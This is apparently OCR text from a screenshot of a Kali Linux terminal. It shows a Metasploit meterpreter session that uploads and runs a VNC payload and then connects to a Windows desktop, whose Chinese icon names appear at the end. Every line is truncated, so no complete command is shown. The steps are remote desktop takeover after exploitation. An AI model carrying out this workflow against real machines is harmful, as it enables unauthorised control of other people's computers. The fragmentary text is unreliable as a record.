 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: /var/www/html
root@kali: ~
True colour: max
Using default color
32 bits per pixel
Least significant
True colour: max
Same machine: prefe
meterpreter > run v
[*] Creating a VNC
[*] Running payload
[*] VNC stager exec
[*] Uploaded the VN
[*] Executing the V
meterpreter > Conne
Enabling TightVNC p
No authentication n
Authentication succ
Desktop name "pc"
VNC server default
32 bits per pixel
Least significant
True colour: max
Using default color
32 bits per pixel
Least significant
True colour: max
Same machine: prefe
meterpreter >
回收站
phpStudy...
西瓜影音